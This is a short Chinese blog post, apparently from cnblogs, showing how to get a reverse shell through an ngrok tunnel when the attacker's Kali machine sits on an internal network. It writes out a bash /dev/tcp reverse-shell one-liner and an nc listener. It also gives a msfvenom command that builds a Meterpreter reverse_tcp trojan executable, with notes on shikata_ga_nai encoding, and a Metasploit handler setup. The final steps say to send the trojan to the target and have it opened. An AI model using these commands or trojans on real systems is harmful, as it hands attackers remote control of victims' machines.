通过内网穿透反弹shell

ngrok 的使用方法在我这篇博客的3.3小节记录过

https://www.cnblogs.com/wkzb/p/12358076.html#autoid-3-2-0

这篇文章的使用情景是攻击机在内网中,而靶机有公网ip(换句话说就是 kali 可以 ping 通靶机,靶机无法 ping 通 kali),kali 的 ip 是 192.168.25.129

一、bash一句话反弹shell



1.ngrok开通隧道



2.kali 打开 ngrok 客户端:./sunny clientid 隧道id

3.kali 监听端口:nc -lvp 12345



4.靶机执行命令:bash -i >& /dev/tcp/服务器地址/隧道端口 0>&1

5.kali 接收到靶机 bash

补充:

bash 一句话的拆分说明,来自 https://blog.csdn.net/nzjdsds/article/details/82935189

二、msf反弹shell

前两步同上,完成了端口映射就能将外网端口接收到的数据返回到本机 kali 的指定端口

3.msf生成一个payload:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=服务器地址 LPORT=隧道端口 -f exe -o shell.exe

(还可以使用 -e 参数设置加密类型 -i 参数设置加密次数,例如 -e x86/shikata_ga_nai -i 12,具体参数我这篇博客 https://www.cnblogs.com/wkzb/p/12283352.html 有记录)

https://www.cnblogs.com/youyouii/p/10240551.html 这篇文章记录了 msf 常用 payload

4.使用 metasploit 进行监听

use exploit/multi/handler set payloads windows/meterpreter/reverse_tcp set lhost 192.168.25.129 set lport 12345 exploit

5.将生成的木马发送到靶机,打开木马

6.当靶机执行木马后,得到一个meterpreter

浙公网安备 33010602011771号

浙公网安备 33010602011771号